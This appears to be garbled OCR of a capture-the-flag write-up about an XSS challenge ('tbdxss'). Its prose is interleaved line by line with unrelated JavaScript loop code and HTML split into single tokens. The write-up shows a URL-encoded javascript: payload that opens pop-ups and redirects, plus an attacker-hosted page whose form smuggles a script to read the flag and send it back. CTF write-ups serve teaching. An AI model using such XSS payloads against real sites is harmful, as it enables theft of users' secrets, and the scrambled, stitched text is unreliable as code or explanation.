
        // keep testing first two links until calibrati
malicious JS is executed
        if (currentUrl == 2 && (negTimes.length < calib
          currentUrl = 0;

The malicious JS reads the flag from the first
pop-up, and sends it back to us
        if (currentUrl == urls.length) {

		if (attempts > 5 ) {

Putting it all together, the url we "report" is:
          timeElapsed = (Date.now() - timeStart) / 1000
          log("DONE: Time elapsed: " + timeElapsed + "s
          stop = true;

javascript:f%3Dwindow.open(%22https%3A%2F%
		} else {

2Ftbdxss.chal.perfect.blue%2Fnote%22%2C%20
			attempts++;

%22first%22)%3Bs%3Dwindow.open(%22https%3A
			log( "Trying again" );

			currentUrl = 2;

%2F%2Fbawolff.net%2Fnotes.htm%22)%3BsetTim
		}

eout(function%20()%20%7Bs.location%3D%22ht
tps%3A%2F%2Ftbdxss.chal.perfect.blue%2Fnot
       }

e%22%3B%7D%2C5000)%3Bvoid%200
        currentURLout.textContent = urls[currentUrl];

And the contents of my https://bawolff.net/notes.htm page is:
      }

    } else {

      updateLinks();

    }

<
base
href
="
https://tbdxss.chal.perfect.blue
">
</
head
>
<
  }

<
form
action
="
/change_note
" 
id
="
noteform
" 
method
=
POST
 
  requestAnimationFrame(loop);

 <
input
type
="
hidden
" 
name
="
data
"
}

   value
="
<script>
function setupLinks() {
